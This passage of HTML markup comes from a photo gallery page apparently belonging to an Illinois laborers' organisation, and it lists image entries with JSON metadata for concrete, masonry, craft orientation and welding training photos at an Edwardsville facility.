value='{"id":145,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"188","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?146' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2-6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-146' value='{"id":146,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2-6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2-6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2-6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"189","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2-6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?147' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 concrete 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-147' value='{"id":147,"form_id":1,"category":"category-5","name":"3-4-19 concrete 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 concrete 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 concrete 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"190","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 concrete 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?148' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-148' value='{"id":148,"form_id":1,"category":"category-5","name":"3-4-19 mason2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"191","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?149' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-149' value='{"id":149,"form_id":1,"category":"category-5","name":"3-4-19 mason3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"192","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?150' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-150' value='{"id":150,"form_id":1,"category":"category-5","name":"3-4-19 mason4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"193","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?151' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-151' value='{"id":151,"form_id":1,"category":"category-5","name":"3-4-19 mason5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"194","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?152' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-152' value='{"id":152,"form_id":1,"category":"category-5","name":"3-4-19 mason6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"195","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?153' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3-4-19 mason7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-153' value='{"id":153,"form_id":1,"category":"category-5","name":"3-4-19 mason7.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3-4-19 mason7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3-4-19 mason7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"196","target":"blank","lightboxUrl":"","watermark_name":"3-4-19 mason7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?154' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-154' value='{"id":154,"form_id":1,"category":"category-5","name":"3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"197","target":"blank","lightboxUrl":"","watermark_name":"3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?155' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-155' value='{"id":155,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"198","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?156' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-156' value='{"id":156,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 3.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"199","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?157' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-157' value='{"id":157,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"200","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?158' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-158' value='{"id":158,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"201","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?159' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-159' value='{"id":159,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"202","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?160' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-160' value='{"id":160,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 7.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"203","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?161' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2 8.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-161' value='{"id":161,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2 8.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 8.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2 8.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2 8.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"204","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2 8.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?162' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4-29-2019 Concrete 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-162' value='{"id":162,"form_id":1,"category":"category-5","name":"4-29-2019 Concrete 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4-29-2019 Concrete 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4-29-2019 Concrete 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"205","target":"blank","lightboxUrl":"","watermark_name":"4-29-2019 Concrete 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?163' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-163' value='{"id":163,"form_id":1,"category":"category-5","name":"4.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"206","target":"blank","lightboxUrl":"","watermark_name":"4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?164' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-164' value='{"id":164,"form_id":1,"category":"category-5","name":"5.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"207","target":"blank","lightboxUrl":"","watermark_name":"5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?165' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-165' value='{"id":165,"form_id":1,"category":"category-5","name":"6.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"208","target":"blank","lightboxUrl":"","watermark_name":"6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?166' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-166' value='{"id":166,"form_id":1,"category":"category-5","name":"7.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"209","target":"blank","lightboxUrl":"","watermark_name":"7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?167' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/8.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-167' value='{"id":167,"form_id":1,"category":"category-5","name":"8.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/8.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/8.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/8.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"210","target":"blank","lightboxUrl":"","watermark_name":"8.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?168' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/9.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-168' value='{"id":168,"form_id":1,"category":"category-5","name":"9.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/9.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/9.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/9.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"211","target":"blank","lightboxUrl":"","watermark_name":"9.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?169' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation  June 22-25 2015.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-169' value='{"id":169,"form_id":1,"category":"category-5","name":"Craft Orientation  June 22-25 2015.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation  June 22-25 2015.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation  June 22-25 2015.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation  June 22-25 2015.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"212","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation  June 22-25 2015.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?170' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-170' value='{"id":170,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"213","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?171' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15 3.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-171' value='{"id":171,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15 3.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 3.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 3.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15 3.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"214","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15 3.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?172' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15 4.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-172' value='{"id":172,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15 4.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 4.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 4.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15 4.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"215","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15 4.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?173' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15 5.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-173' value='{"id":173,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15 5.JPG","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 5.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15 5.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15 5.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"216","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15 5.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?174' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Craft Orientation 6-22-15.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-174' value='{"id":174,"form_id":1,"category":"category-5","name":"Craft Orientation 6-22-15.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Craft Orientation 6-22-15.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Craft Orientation 6-22-15.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"217","target":"blank","lightboxUrl":"","watermark_name":"Craft Orientation 6-22-15.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?175' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-5/Cutting  Welding Dec. 7 2015 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-175' value='{"id":175,"form_id":1,"category":"category-5","name":"Cutting  Welding Dec. 7 2015 2.jpg","path":"images\/eventgallery\/EdwardsvilleFacility\/Cutting  Welding Dec. 7 2015 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/EdwardsvilleFacility\/Cutting  Welding Dec. 7 2015 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-5\/Cutting  Welding Dec. 7 2015 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"218","target":"blank","lightboxUrl":"","watermark_name":"Cutting  Welding Dec. 7 2015 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-5' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?176' class='ba-gallery-image-link'></span><div 